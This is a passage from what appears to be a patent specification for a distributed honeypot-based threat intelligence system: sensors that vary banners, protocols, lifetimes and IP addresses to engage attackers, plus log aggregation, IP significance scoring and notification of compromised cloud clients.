In addition, like the banners, other specific characteristics might be altered or rotated through after a certain amount of time. The information presented in response to a command might be changed after a certain amount of time, in some embodiments. For example, different types of platforms might be presented to the actor in response to a command. More specifically, a threat data collector might present information regarding a certain type of Unix system in response to a "uname" command in a telnet session for a certain amount of time, but then the threat data collector might present information about a Windows system, or a different kind of Unix system, for the next certain amount of time in response to the same command. Thus the threat data collector can pretend to be different kinds of systems and thus increase the probability of collecting more data from actors who are only targeting certain kinds of systems, in some embodiments. Other specific characteristics that a threat data collector might change after a certain amount of time are the files that are listed in response to list files command. The threat data collector can, in essence, change its revealed characteristics after a certain amount of time to attract more and/or a different variety of actors who are targeting different kinds of systems.

In some embodiments, the specific characteristics of a threat data collector might be associated with a specific actor and/or from a specific network address. For example, if the same actor attempts to initiate an inbound connection with a threat sensor a multitude of times, the threat data collector handling that inbound communication might keep the same characteristics for that actor for a longer period of time, or even for the entire lifetime of the threat sensor. In other words, a same actor will receive the exact same banner, and the exact same characteristics, on their subsequent access attempts, even if those subsequent access attempts occur during other periods of time where the threat data collector might be presenting different banners and different characteristics in response to commands from different actors. For example, a first actor who was presented with one type of banner during a first access attempt can be presented with that same banner in a subsequent access attempt (even after the certain period of time has expired, for example), while the threat data collector is presenting other actors with a different or rotated banner for those other actors' first access attempt. A first actor who is presented with one type of banner, and with specific characteristics of the system in response to commands, can receive that same banner and those same characteristics in subsequent access attempts as the first actor received in its first access attempt, in some embodiments. This first actor can receive the same banner and those same characteristics in subsequent access attempts, even while different actors are receiving different banners and different characteristics in their access attempts that occur at the same or similar or nearby time as the subsequent access attempt of the first actor.

In some embodiments, a threat data collector might use a weight-based characteristic in determining which specific characteristics to present in response to incoming communications. For example, a threat data collector might be configured to respond with a specific banner for a first certain percentage of time, while the threat data collector is configured to respond with another banner for second certain percentage of time (which can be the same or different percentage that the first certain percentage of time). As another example, each of the characteristics in a pool can be given a certain weight, such that a particular characteristic is used based on the proportion of its weight to the total weight of the entire pool. There are other methods of using a weight-based characteristic in determining which specific characteristics to present in response to incoming communications.

Varying the characteristics presented by the threat data collectors in a threat sensor allows the threat sensor to attract and engage more actors, in some embodiments. There can be many different types of scanners, or malware, or botnets, or other kinds of malicious actors who are scanning systems to identify targets, either in the entire IP address range, or in specific parts of an IP address range, or randomly throughout a certain IP address range. If a threat data collector responded with the same banner all the time, then the threat data collector might attract only a very small number of the actors. For example, if a threat data collector responded only with Tomcat in response to an HTTP request, then the threat data collector might not attract other actors who are not interested in Tomcat. These other actors might be interested in other kinds of web servers.

A threat sensor deployment and management component can maximize the type of actors that each of the threat data collectors attract, by diversifying the type of exposable information that is used by the actors to fine-tune their attacks. For example, if a malicious actor sees Tomcat version 1.8, then the actor will want to send a specific type of payload to exploit a specific type of attack vector, whereas if an actor sees version 2.1 then they will want to send a different payload. By exposing a variety of different responses, then the entire threat sensor gets the opportunity to attract more of these different kinds of actors.

Threat data collectors might be bound to a specific port, or might be available for multiple ports of a threat sensor, depending on the embodiment. For example, a threat sensor might include threat data collectors for different kinds of protocols such as HTTP, Telnet, NTTP, and SSH. Each of these threat data collectors can be bound to a specific port or ports normally. However, in some embodiments, different services can run on the same port. If the threat sensor deployment and management component binds only one kind of threat data collector to a port that could potentially be used for multiple kinds of communication, then that threat sensor might lose some of the malicious activities which might target the other service which could have been bound to the same port number. For example, both telnet and SSH can be bound to port 23. Therefore, if a threat sensor only includes a threat data collector for telnet on port 23, then actors who are targeting SSH on port 23 will not interact with that threat sensor anymore, because those actors expect SSH to be running there.

A threat sensor can perform a layer of network traffic analysis before traffic is passed on to any of the threat data collectors, in some embodiments. The threat sensor can dynamically and/or heuristically figure out which one of threat data collectors are the intended target. This can be based on the initial part of the incoming payload, in some embodiments. For example, a threat sensor might be able to determine if the inbound communication is an SSH or HTTP request, in some embodiments.

However, there are some cases where the client side doesn't send anything to the threat sensor beyond opening the connection. The initial answer has to come from the threat sensor in these cases. For example, telnet can operate this way. In these cases, a client side wants to see something before they proceed. For example, the client side might want to see a banner or a prompt before they proceed. There are other examples of a client side wanting to see something before they proceed in the context of IoT. IoT devices can have a proprietary type of telnet, for example, which responds back with different type of information before the client side sends anything beyond completing a TCP connection.

Therefore, there might be cases where the threat sensor does not know the protocol that an actor on the client side is using when it is opening a connection. For example, a client might connect to port 23 without giving an indication of what protocol or communication it is expecting to use, and without providing any kind of payload from the client side. In these cases, a threat sensor can implement a random selection of services that are supported by randomly selecting one of the appropriate threat data collectors that could potentially be bound to that port, in some embodiments. This selection of threat data collectors can also be weight-based, in some embodiments. For example, a threat sensor might give a weight 3 for telnet, and weight 1 for a proprietary digital video recorder ("DVR") protocol, so 3 out of 4 times the threat sensor will respond back with a telnet prompt, and 1 out of 4 times will respond back with the prompt or protocol which is expected by the proprietary digital video recorder ("DVR") protocol API. In some embodiments, the weight-based mode will be timeout-based—meaning that the weight-based mode is only switched to after a period of time waiting for the client to send something, and the weight-based mode is switched to if the client doesn't send anything that can be used for heuristics-based analysis on the payload. The threat sensor can fall back to the weight-based mechanism based on the time or timeout, in some embodiments.

In some embodiments, when determining which service or threat data collector to expose to an incoming communication on a certain port, threat sensors can monitor which service or services ends up engaging the actors behind the inbound communication more often. A threat sensor, or the threat sensor deployment and management component in some embodiments, can then adjust the services used to respond to incoming communications based on such monitoring, in some embodiments. For example, the threat sensor can adjust the weights used in a weight-based approach to select the services or threat data collectors that are exposed or respond to an incoming communication. A threat sensor might increase the weights of the services or threat data collectors that engage the incoming communication more often. The weights might be adjusted dynamically, in some embodiments. Therefore, the threat sensors, or the threat sensor deployment and management component in some embodiments, can learn based on what service or threat data collector engages the actors more. For example, if today on port 200 the telnet protocol receives more engagement than other protocols, then the threat data collector(s) that implement the telnet protocol can be given a higher weight in the selection of which service to expose or respond to an incoming communication on port 200. In some embodiments, this adjustment of weights can be communicated across multiple threat sensors. The threat sensors might communicate the adjustment of weights to the threat intelligence system, such as the threat sensor deployment and management component of the threat intelligence system, and the threat intelligence system might communicate this information to other threat sensors. In other embodiments, the threat sensors can communicate amongst themselves to coordinate the adjustment of weights for certain services or threat data collectors. Some or all threat sensors can communicate among themselves for multiple other purposes as well.

When a threat sensor is binding a service to port, such as allocating a particular threat data collector to a port, the threat sensor does not have to bind a single service or threat data collector to a port, but instead can potentially allow many threat data collectors to operate in a single port, in some embodiments. This can even be true for encrypted information. For example, information received from an actor on the client side might be encrypted. Normally in an HTTP server, the HTTPS version which expects TLS traffic is bound to port 443, and that is where the TLS negotiations happen, and if a client connects to port 80, then there is no TLS negotiation happening.

However, in some embodiments, the threat sensor does not have to bind a specific service, like HTTPS, to a specific port, like 443, but can allocate the service to ports dynamically. The threat sensor can, in these embodiments, examine the initial payload in the interaction request to see if what kind of protocol or communication method is being used. If the interaction request is for an encrypted protocol, then the threat sensor can establish the encryption before sending the communication to the appropriate threat data collector. For example, if the threat sensor identifies an incoming TLS handshake request, the threat sensor can complete the TLS handshake, switch to decrypting the traffic, and then pass the traffic to the layer that is responsible for determining which threat data collector is to receive the decrypted traffic. That layer can then determine which threat data collector is responsible for handling the communication with the compute actor who initiated the inbound communication. In this way, a threat sensor can handle inbound communications on any port in one of the threat sensors for any available protocol, and the threat sensor can communicate using that protocol, in some embodiments. For example, an actor can connect to any port in one of the threat sensors using HTTPS, and the threat sensor will answer back with HTTP. As another example, an actor can connect to any port using SSH, and the threat sensor will answer back with SSH. So the same port can answer back with many different protocols, in some embodiments. What protocols the threat sensor answers back with can be dependent on what heuristics the threat sensor is using for analysis and decision-making, in some embodiments.

In some embodiments, the threat sensors can by associated with a dynamic lifetime. For example, each threat sensor might have a predetermined lifetime that is set dynamically. As one example, 80% of the threat sensors might have a lifetime of 2 hours, 10% might have a lifetime of 24 hours, and 10% of the threat sensors might be operable for a week. After their lifetimes are completed, the threat sensors might restart themselves, or the threat sensor deployment and management component might reprovision and/or deploy and/or configure a new threat sensor (which might be different or the same as the threat sensor whose lifetime expired).

The different lifetimes of the different threat sensors are to attract different types of actors. Some of the actors have a gap from the time that they do an initial scan until they progress a next stage of an interaction. Further stages might be where actors reveal more and more information about themselves and about their activities. For example, with threat sensors running a minimal amount of time, like for example 2 hours, if an actor doesn't complete the whole attack that they have within that 2 hours, then the threat intelligence system will lose some information about that actor. Therefore, some of the threat sensors are provisioned with longer lifetimes to ensure that these types of actors have a greater probability of completing, or least further progressing, in their attack. For example, a malicious actor might first identify vulnerable target with an initial scan, and then many hours or even days later might return to those vulnerable targets and exploit them. Then the threat sensors are still there and present at the same IP address with the same configuration for that actor, so that the actor can continue and engage with it.

When a new threat sensor is restarted, reprovisioned, deployed and/or configured, a new fresh network address (such as an IP address) can be assigned to that new threat sensor, in some embodiments. For example, threat sensor deployment and management component can deploy and configure according to a deployment plan the new threat sensor at a different network addresses in the plurality of different geographic regions of a provider network. The previous IP address of the threat sensor whose lifetime expired can get released, and a new IP address for the new threat sensor can be added, in some embodiments.

Assigning new and/or different IP addresses to new threat sensors can increase the virtual presence of the entire threat intelligence system across the IP address range, in some embodiments. For example, instead of operating at a limited number of IP addresses, if one is running on the same IP addresses for the threat sensors across a week, using different IP addresses for threat sensors increases coverage significantly as to where the threat sensors are located with the IP address range. Another advantage of assigning new and/or different IP addresses to new threat sensors is reducing the risk of an entity recognizing that the employed IP addresses correspond to threat sensors. If an entity recognizes that the employed IP addresses correspond to threat sensors, then the entity might publish those IP addresses as belonging to threat sensors, such that malicious actors then actively avoid those IP addresses. The threat sensors might not receive as much traffic. Dynamically moving the threat sensors across the IP address space provides a broader scope that is much harder to blacklist. It is harder to blacklist threat sensors, if the IP addresses of those threat sensors are constantly changing.

With malicious interactions, there are not only inbound interactions, such as sending an HTTP request or opening an SSH channel, but also outbound interactions, in some embodiments. For example, after a malicious actor accesses a device, they actor logs in over SSH and then uses the breached device to connect somewhere else to download another kind of malicious executable. For example, an infected device might initiate an outbound interaction to download bitcoin mining software, and then connect to another place that is the mining pool to start the mining activities based on instructions that come from the mining pool.

With threat sensors of the threat intelligence system, and low or medium interaction threat data collectors, the outbound interaction doesn't really happen, in some embodiments. To capture the information a threat data collector can process the payload and then initiate a fake or virtual outbound interaction, in some embodiments. If the threat data collector sees that there is some form of URL or IP address or domain name within a payload, the threat data collector can, in a controlled manner, start probing the outbound relationships. For example, if there is a URL embedded within the payload, then the threat data collector can try to download the file that is sitting at the URL to see what kind of content it has.

Outbound interactions help when curating the threat intelligence, for example by the distributed threat sensor data aggregation and data export component and/or the distributed threat sensor analysis and correlation service component. This is because, when it comes to inbound interactions, the IP address associated with the inbound communication might be an IP address associated with a very big network, which might end up being just a proxy, for example. Or the IP address associated with the inbound communication might be an IP address of a place with a volatile lifetime, so that the IP address is active only for a day or two before they disappear, in some embodiments. So that if you put that network address in a blacklist, for example, the threat intelligence system might just blacklist someone who inherited that IP address after it was released by the malicious actor.

The outbound interaction comes into play because, with outbound interactions, the threat intelligence system can establish if the IP address is still in use for the malicious activity and/or it is something dedicated to the malicious activity, in some embodiments. If there is a malicious file that is on an IP address accessed through an outbound interaction, then the threat intelligence system can determine whether the malicious file is still there or whether it has gone away. If a malicious actor recycles an IP address to someone else, then the same payload should not be fetchable from that IP address or corresponding URL that previously was observed, for example.

The threat sensors and/or associated threat data collectors can continually refresh the outbound interactions, in some embodiments. For example, every hour a threat data collector can be configured to fetch and/or connect the outbound relationships to see if they still hold the information that was initially observed about them. If the outbound relationships do still hold the information that was initially observed about them, then the threat data collector and/or the threat sensor can refresh the information about that IP address in the system, in some embodiments. In some cases IP addresses will only be associated with inbound interactions, while in some cases IP addresses will only be associated with outbound interactions because they were only used for hosting malware or hosting the command and control servers. However, in some cases, the same IP address which is used for scanning with inbound communications to the threat sensors, is also used for hosting the malware, or hosting the reporting server, or hosting the command and control server of the malicious activities. In the cases where both inbound interactions and outbound interactions are observed for a single IP address, there can be a higher confidence to know that there is something malicious with this IP address, even absent of any knowledge of the content of the payload, in some embodiments. If the threat intelligence system wants to take actions that are more intrusive, such as blocking the traffic from the IP address, there is less of a chance of causing some sort of outage which is unnecessary.

Threat Sensor Deployment and Management Component

The threat sensor deployment and management component can scale the deployment and/or configuration from a single threat sensor to multiple threat sensors. The threat sensor deployment and management component can manage the configuration and deployment of the threat sensors and each of the threat data collectors associated with the threat sensors, in some embodiments. The threat sensor deployment and management component can also manage the threat sensors, in some embodiments. It can determine the types of threat data collectors, what type interactions each one implements, their functionality and how they are configured, in some embodiments. For example the threat sensor deployment and management component can determine whether the threat data collectors are medium-interaction or low-interaction. The threat sensor deployment and management component can also determine the number and types of threat data collectors that each one of the threat sensors is comprised of, in some embodiments. The threat sensor deployment and management component can determine the time frame the threat sensors are running on, and the starting and restarting and distribution of the threat sensors, in some embodiments.

The threat sensor deployment and management component can perform these management functions by determining a deployment plan, in some embodiments. The threat sensor deployment and management component can determine a deployment plan for a plurality of threat sensors, where individual threat sensors specify one or more threat data collectors of a plurality of different types of threat data collectors, in some embodiments. At least some of the different types of threat data collectors can utilize different communication protocols or communication ports, or provide different responses to inbound communications, in some embodiments. The deployment plan of the threat sensor deployment and management component can also specify threat sensors with different lifetimes, in some embodiments. The threat sensor deployment and management component can deploy and configure according to the deployment plan the plurality of threat sensors at a plurality of different network addresses in a plurality of different geographic regions, in some embodiments. The threat sensor deployment and management component can collect threat data from the deployed threat sensors, and based on the collected threat data and the different lifetimes of the threat sensors, determine an adjusted deployment plan comprising one or more adjustments to the deployment plan, in some embodiments. The threat sensor deployment and management component can perform the adjustments to the threat sensors in one or more of the geographic regions according to the adjusted deployment plan, in some embodiments.

The threat sensor deployment and management component can deploy threat sensors in large number of regions, and in each region there can be a large number of threat sensors, in some embodiments. For example, the threat sensor deployment and management component can deploy threat sensors in 19 regions, and in each region there can be at least hundreds of threat sensors running.

To increase coverage, it is desirable to have threat sensors at more and more places, such as more and more IP addresses, to increase the chances of getting picked up by scanners that malicious actors are running, in some embodiments. Some scanners, for example, operate sequentially such that they go after all IP addresses in a sequential manner. Some scanners generate random IP addresses, and hit those IP addresses. In the cases of scanners operating sequentially or randomly, then the threat sensor deployment and management component only needs to focus on deploying threat sensors at more IP addresses to increase the coverage. However, there are another group of scanners that go after a specific region. These scanners know a specific type of device is more common in a certain region, and so these scanners only hit IP addresses in that region, or maybe even in a specific country. Therefore the threat sensor deployment and management component might want to deploy more threat sensors in a specific region if it wants to target a certain kind of malicious attack.

The threat sensor deployment and management component can be distributed, in some embodiments. Some of the functionality of the threat sensor deployment and management component might be located in the code of the threat sensors. Some of the functionality of the threat sensor deployment and management component might be located in the configuration of the provider network formation stack, for example in an auto-scaling functionality. However, even when using auto-scaling, some management functionality has to create and run a provider network formation template that includes all the right configuration parameters. However, some or all of the functionality might be in a separate threat sensor deployment and management component that can dynamically change the configuration of the fleet of threat sensors and/or each of the threat sensor's associated threat data collectors.

The threat sensor deployment and management component can employ dynamic mechanisms to attract additional actors and/or more information, in some embodiments. If a threat sensor is running hot, with many inbound communications that are being received such that it is being picket up by a greater number of actors that are introducing more and more information, for example, then the threat sensor and/or the threat sensor deployment and management component can maintain the a longer lifetime for that specific threat sensor. As another example, in the cases where the health of a threat sensor is under attack, such as by a denial of service attack, the lifetime of a threat sensor can be decreased. The threat sensor can be released to pool before its initial associated lifetime is completed. This can protect the whole fleet against those types of abuse activities, in some embodiments.

The threat sensor deployment and management component can also vary the number of threat sensors in different regions depending on the activity of those regions, in some embodiments. In some embodiments there might be a fixed number of threat sensors in the regions. This fixed number might be the same across the regions or might vary from region to region. However, in other embodiments, the number of threat sensors in one or more regions can be dynamically varied. For example, in some regions there is actually more activity and the regions are collecting more intelligence. In these cases the threat sensor deployment and management component can dynamically decide the size of the fleet of threat sensors in different regions to increase the threat sensor presence in a region that is the target of more attacks.

The threat sensor deployment and management component can also utilize many different protection mechanisms to avoid skewing the data received from a single actor, in some embodiments. For example, the threat sensor deployment and management component can institute a cap on the number of interactions that are captured over UDP protocol for each of the threat sensors. This can be because, for example, for the UDP protocol the source IP address can be spoofed. A malicious actor might, for example, determine that a deployed threat sensor is actually designed to gather threat intelligence, and might start feeding the threat sensor a spoofed source IP address of all kinds, and feed information that is not very reliable. However, this might not be the case for all actors, and a threat sensor might not want to lose that information since, for many of the actors, because of the limitations within their own home networks, such as certain ISP address ranges, they cannot provide a spoofed source IP address. However, for the cases that can provide spoofed IP addresses, the threat sensor deployment and management component and/or the deployed threat sensors can use self-mechanisms that cap the number of UDP traffic for each of the threat sensors, in some embodiments.

Even when the source IP address is not really spoofable, threat sensor deployment and management component might also utilize different protection mechanisms to avoid skewing the data received from a single actor. For example, with the TCP protocol the source IP address is not really spoofable like the source IP address is spoofable in the UDP world. However, even with TCP, threat sensor deployment and management component does not want a single source IP address to inject too much information to the threat intelligence system overall. So the threat sensor deployment and management component and the associated threat sensors can implement a cap on the amount of information that is gathered over any protocol, including TCP protocol, as well, in some embodiments. The amount of information gathered from each source can be capped, over whichever protocols are supported.

Distributed Threat Sensor Data Aggregation and Data Export Component

A suspects' interaction data collected by the threat sensors can move through a processing pipeline to augment, aggregate, curate and produce actionable threat intelligence outputs for use as a subset of factors in making security decisions, in some embodiments. The interactions from the threat data collectors can be collected in some form of sensor logs and passed to a central system, such as the distributed threat sensor data aggregation and data export component, which can aggregate all the data into a format so that it is easier to process, in some embodiments. Many threat indicators such as IP addresses can be too volatile to be relied upon for security alarming in isolation from other forms of security analytics, in some embodiments. The threat intelligence system and/or the distributed threat sensor data aggregation and data export component can therefore periodically export IP reputation data as one of its threat indicators outputs, in some embodiments.

The distributed threat sensor data aggregation and data export component can periodically, such as every 10 minutes, export an updated version of its IP address reputation knowledge, in some embodiments. These exports can contain metadata about interactions of each suspect IP address such as interacted sensors, protocols, ports, directions, URLs, and observation days, in some embodiments. Fields that can have a high cardinality can be capped at a configured number of members, in some embodiments.

Significance Factor

The distributed threat sensor data aggregation and data export component and/or the distributed threat sensor analysis and correlation component can calculate a significance factor after the distributed threat sensor data aggregation and data export component aggregates the information from the various threat sensors. The significance score can be a calculated score for each IP address to indicate its fidelity, in order to reduce false positives due to dynamic IP address reassignments or suspects operating from behind proxies of large networks, for example. Each suspect IP address can be associated with a significance score, in some embodiments.

More specifically, to calculate a significance score of an IP address, the threat intelligence system can use factors such as historical time track and freshness of suspects' activities, number of sensors and type of network protocols that suspects interacted with, and observed direction of connections to suspects' networks, in some embodiments. The calculated value is then adjusted based on configured knowledge about known grey mass scanners and content of interactions, in some embodiments. For example, an IP address can receive a high significance score, if it has been frequently observed during the past 3 days, if it has been interacting with multiple threat sensors, if it has been completing TCP handshakes (and hence no source IP spoofing), and/or if it has been referenced as a callback network point actively distributing malware binaries, in some embodiments. The significance score of each suspect IP address is calculated for a point in time and it evolves based on its most recent activity pattern and time decay factors, in some embodiments.

To calculate the significance factor a number of different factors can be used, in various different embodiments. One of the factors that can be used is the directionality of the interactions, in some embodiments. With only inbound interaction or outbound interactions there might be less confidence, but with both inbound and outbound interactions, there can be a greater confidence, in some embodiments. If the traffic is over a TCP protocol, there might be a much higher confidence, while if the traffic is over UDP protocol, then the confidence might be capped at a medium range only, in some embodiments. For example, it is very likely that the UDP protocol is being spoofed, so we don't want to use the IP address gained from any UDP interaction for blocking any traffic, for example.

Another factor than can be used to calculate the significance factor is the recency and the frequency of the interactions, in some embodiments. How recently the IP address was actually observed interacting with a threat sensor and/or threat data collector, can be used to calculate the significance score. How often the IP address has actually been interacting can also be used. How many of the treat sensors and/or in how many different regions has the actor at the IP address been interacting with can also be used to calculate the significance score. These can be the items that show how aggressively the actor at the IP address is dedicated to malicious activities. The type of service interacted with, and/or the type of ports can also be used to calculate the significance score.

Another very important consideration to calculate the significance score can be the classification of the payload. There are many scanners that are not really malicious. Some scanners simply collect information about systems at IP addresses, and don't use the information (at least themselves) for malicious purposes. The payload classification can be used to establish intent of each of the actors.

A whitelist, or a list of IP addresses that are known to probably not be malicious, might also be used in calculating the significance score, in some embodiments. The whitelist can be used just in case there is an identifier, such as an IP address, that should not be blacklisted or given a high significance factor, or there is confidence that if a high significance score is computed for this identifier, then there must be something wrong with the threat intelligence system's calculations or methodology, in these embodiments. The whitelist can reduce the significance factor of those whitelisted identifiers depending on what categories they are whitelisted for. The significance score can be limited to the lower ranges of the significance scores for the whitelist, in some embodiments.

The calculation of the significance score might be performed with or based on input from one or more of the threat intelligence system's users, in some embodiments. This can be accomplished when the significance score, or the calculation of the significance score, is provided as a service to those users, in some of the embodiments. For example, there might a feature, or an API interface, or a GUI interface, for a service where a user can submit input that can affect the calculated significance scores. In some embodiments, the input from a user can comprise a custom scoring definition, or a formula, or custom code to be executed, or a reference to a customer-provided function execution service in a provider network that is customized to at least partially compute significance scores. For example, the service can provide a scoring builder tool where a user specifies the rules that they want to use in the calculation of the significance scores. The user can specify that the calculations be at least partially based on the data available in one or more aggregator records, in some embodiments. The input from the user might include the level of weights to give various components of the data, in some embodiments. The input from the user might involve the entire calculation of the significance score, or it might involve only a portion of the computation of the significance score, leaving the remaining calculations for the threat intelligence system itself, depending on the embodiment.

As an aside, it should be noted that while the description herein mainly focuses on IP addresses as an identifier of a source of an interaction, the use of an IP address can be substituted with domain names, URLs, processes or files names, and/or user-agents instead of IP addresses at any part, component, or stage of the threat intelligence system. The threat intelligence system can collect this information along with IP addresses, and can use this information to identify the source of interactions, in some embodiments. The threat intelligence system can also collect information about binaries that the system observed that the malicious actors were attempting to drop on the threat sensors of the system, in some embodiments. These can be aggregated as well, and a significance factor can be computed for it. This significance factor can be computed by using some of the other information associated with the binaries, such as how many sensors the binary was going to be dropped on, or over what protocol, or what attack vector was being used, in some embodiments. This can be used, in some embodiments, to track different kinds of botnets, since botnets can evolve to different types of attack vectors. The botnets can be observed to see how they are changing to target different vulnerable devices.

Distributed Threat Sensor Analysis and Correlation Component

Sometimes the interactions with the threat sensors and/or threat data collectors are from known servers or actors, or servers over which there might be ownership, in some embodiments. For example, in a provider network, there might be compute instances not associated with the threat intelligence system that are interacting with the threat sensors and/or threat data collectors, in some embodiments. The distributed threat sensor analysis and correlation component can determine that the interactions are coming from known instances or instances over which the provider network has ownership or control, in some embodiments. There can a mechanism that can be used to stop the abuse from these types of known or controlled instances, servers, or devices, in some embodiments. Many times, the client of the provider network might themselves be a victim of a malicious actor who, for example, takes over their account, or takes over their instances, and starts propagating the malware that infected that instance or server or device to other targets. Therefore, these compromised instance or server or device of the provider network might end up hitting the threat sensors and threat data collectors of the threat intelligence system as well.

When a client of the provider network are themselves a victim of a malicious actor, the provider network can notify the client that their instances or servers or devices are compromised, in some embodiments. The provider network can do this with few integration efforts or onboarding from the provider network's clients, for the provider network to notify the clients that their instances or servers or devices are compromised, in some embodiments. The provider network can have a global view of who is talking to threat sensors and threat data collectors using different exploit or attack vectors, in some embodiments.

If the provider network knows how to contact the source of the interaction, such as a provider network's clients, then the provider network can just let them know, in some embodiments. The client might not need to put an agent on their devices, or give the provider network any access or accounts, in some embodiments. Since the provider network has a mapping of instances to accounts within an exact time frame, the provider network can use this information in communicating with the client, in some embodiments. Since the provider network might also have a history of where the threat sensors or threat data collectors were deployed, this can also be provided to the client or a $3^{rd}$ party. If the client or $3^{rd}$ party has their own visibility to who they talk to, including the IP addresses of the threat sensors, then they client or $3^{rd}$ party can use this information to identify compromised servers within their own environment as well.

Embodiments of a Threat Intelligence System

FIG. 1 illustrates an example system environment for the threat intelligence system in a provider network that comprises to a threat sensor deployment and management service, a distributed threat sensor data aggregation and data export service and a distributed threat sensor analysis and correlation service, deploying a plurality of threat sensors in a plurality of geographic regions, and communicating with a plurality of threat sensors in client networks, where one or more of the threat sensors interact with compute actors through the Internet, according to some embodiments.

In some embodiments, a threat intelligence system 100, as well as any number of other possible services, operates as part of a service provider network 102 and each comprise one or more software modules executed by one or more electronic devices at one or more data centers and geographic locations. Client(s) and/or edge device owner(s) 185, 187 using one or more electronic device(s) (which may be part of or separate from the service provider network 102) can interact with the various services of the service provider network 102 via one or more intermediate networks, such as the interne 190. In other examples, external clients or internal clients can interact with the various services programmatically and without user involvement.

A provider network 102 provides clients with the ability to utilize one or more of a variety of types of computing-related resources such as compute resources (for example, executing virtual machine (VM) instances and/or containers, executing batch jobs, executing code without provisioning servers), data/storage resources (for example, object storage, block-level storage, data archival storage, databases and database tables, etc.), network-related resources (for example, configuring virtual networks including groups of compute resources, content delivery networks (CDNs), Domain Name Service (DNS)), application resources (for example, databases, application build/deployment services), access policies or roles, identity policies or roles, machine images, routers and other data processing resources, etc. These and other computing resources may be provided as services, such as a hardware virtualization service that can execute compute instances, a storage service that can store data objects, etc. The clients (or "customers") of provider networks 102 may utilize one or more user accounts that are associated with a client account, though these terms may be used somewhat interchangeably depending upon the context of use. Clients and/or edge device owners may interact with a provider network 102 across one or more intermediate networks 190 (for example, the internet) via one or more interface(s), such as through use of application programming interface (API) calls, via a console implemented as a website or application, etc. The interface(s) may be part of, or serve as a front-end to, a control plane of the provider network 102 that includes "backend" services supporting and enabling the services that may be more directly offered to clients.

To provide these and other computing resource services, provider networks 102 often rely upon virtualization techniques. For example, virtualization technologies may be used to provide clients the ability to control or utilize compute instances (e.g., a VM using a guest operating system (O/S) that operates using a hypervisor that may or may not further operate on top of an underlying host O/S, a container that may or may not operate in a VM, an instance that can execute on "bare metal" hardware without an underlying hypervisor), where one or multiple compute instances can be implemented using a single electronic device. Thus, a client may directly utilize a compute instance (e.g., provided by a hardware virtualization service) hosted by the provider network to perform a variety of computing tasks. Additionally, or alternatively, a client may indirectly utilize a compute instance by submitting code to be executed by the provider network (e.g., via an on-demand code execution service), which in turn utilizes a compute instance to execute the code—typically without the client having any control of or knowledge of the underlying compute instance(s) involved.

As indicated above, service provider networks have enabled developers and other users to more easily deploy, manage, and use a wide variety of computing resources, including databases. The use of a database service, for example, enables clients to offload many of the burdens of hardware provisioning, setup and configuration, replication, clustering scaling, and other tasks normally associated with database management. A database service further enables clients to scale up or scale down tables' throughput capacity with minimal downtime or performance degradation, and to monitor resource utilization and performance metrics, among other features. Clients can easily deploy databases for use in connection with a wide variety of applications such as, for example, online shopping carts, workflow engines, inventory tracking and fulfillment systems, and so forth.

In one of the depicted embodiments, a threat intelligence system 100 can be used, to detect threats in a variety of types of environments. In some embodiments, the threat intelligence system 100 is designed to collect, curate and publish technical indicators about malware and/or botnets targeting either a provider network, or client networks, or IoT devices or networks. Therefore, the threat intelligence system 100 is not bound to edge devices or IoT devices, but can be used more generally, in some embodiments. In some embodiments, the system comprises a plurality of threat sensors, deployed at different network addresses and physically located in different geographic region in a provider network 102, such as geographic region 1 180, and geographic region N 182. These geographic regions can employ threat sensors, such as threat sensors 140a and 140b in geographic region 1 180, and threat sensors 140c and 140d in geographic region N. These threat sensors and their associated threat data collectors can detect interactions from sources.

In some embodiments, the malware threat intelligence system can comprise three separate components. In the context of a provider network, these components can operate as services. The three components are: a threat sensor deployment and management service 110, a distributed threat sensor data aggregation and data export service 120, and a distributed threat sensor analysis and correlation service 130. Not all three of these components must be present. A threat intelligence system might only contain one or two of the components. Systems might contain other components besides these. A system might contain components that include functionality from multiple of the components listed here in a different configuration of components. For example, a system might merge some of the functionality of two of the components into a single component. There are many different types of malware threat intelligence systems in various different embodiments, and the specific component details listed here should not be considered to be limiting.

The threat intelligence system 100 can comprise the threat sensor deployment and management service 110, in some embodiments. The threat sensor deployment and management service 110 can include a threat sensor deployment plan generator 112 that determines a deployment plan for the plurality of threat sensors, including a threat sensor's associated threat data collectors, in some embodiments. There can be different types of threat data collectors. Different threat sensors might comprise varying numbers and types of threat data collectors. Threat data collectors can utilize different communication protocols or ports, or provide different kinds of responses to inbound communications. The different threat sensors can also have different lifetimes.

The threat sensor deployment and management service 110 can further include a threat sensor deployment plan performer and threat sensor deployer 114 that deploys the threat sensors based on the deployment plan. In FIG. 1, the threat sensor deployment plan performer and threat sensor deployer 114 of the threat sensor deployment and management service 110 has deployed threat sensors with associated threat data collectors in multiple geographic regions. For example threat sensors 140a and 140b have been deployed 150 in geographic region 1 180. Threat sensors 140c and 140d have been deployed 150 in geographic region N 182. Threat sensor 140a contains threat data collectors 141 and 142. Threat sensor 140b contains threat data collectors 143 and 144. Threat sensor 140c contains threat data collectors 146 and 147. Threat sensor 140d contains threat data collectors 148 and 149.

The threat sensor deployment plan performer and threat sensor deployer 114 of the threat sensor deployment and management service 110 can also deploy 170 threat sensors in client networks. For example, threat sensor 160a has been deployed in client 1's network 185. Threat sensor 160a contains threat data collectors 162 and 164.

The threat sensor deployment and management service 110 can further include a threat data plan collector and plan monitor 116 that collects data from the deployed threat sensors. This data can be sent from the distributed threat sensor data aggregation and data export service in the form of monitoring data 157, in some embodiments. The threat data plan collector and plan monitor 116 might also collect this data directly from the threat sensors, in some embodiments. The threat sensor deployment and management service 110 can further include a threat sensor deployment plan adjuster 118 that adjust the deployment plan based on the collected data and the threat sensor lifetimes. The threat sensor deployment plan performer and threat sensor deployer 114 can perform the adjustments to the deployment plan, in some embodiments.

The threat intelligence system 100 can comprise a distributed threat sensor data aggregation and data export service 120, in some embodiments. In some embodiments, the distributed threat sensor data collection and data export service 120 can include a threat sensor data aggregator 122 that receives sensor data 155, such as a stream of sensor logs, from the plurality of threat sensors. The threat sensor data aggregator 122 can also receive sensor data 175 from threat sensors 160a that are deployed in client networks such as client 1's network 185. The stream of sensor logs can have information about interactions with the threat sensors, including an identifier of the source of the interaction, in some embodiments. The threat sensor data aggregator 122 of the distributed threat sensor data aggregation and data export service 120 can aggregate the information in the sensor logs by the source.

